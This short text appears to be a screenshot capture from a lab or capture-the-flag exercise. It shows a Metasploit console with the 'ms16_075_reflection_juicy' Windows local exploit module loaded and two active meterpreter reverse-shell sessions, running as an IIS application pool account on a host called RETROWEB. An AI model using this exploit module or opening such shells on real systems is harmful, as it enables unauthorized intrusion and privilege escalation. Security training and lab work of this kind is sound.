 msf6 exploit(windows/local/ms16_075_reflection_juicy) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
12        meterpreter x86/windows  IIS APPPOOL\retro @ RETROWEB  10.6.2.59:4848 -> 10.10.165.25:50846 (10.10.165.25)
13        meterpreter x86/windows  IIS APPPOOL\retro @ RETROWEB  10.6.2.59:4848 -> 10.10.165.25:50859 (10.10.165.25)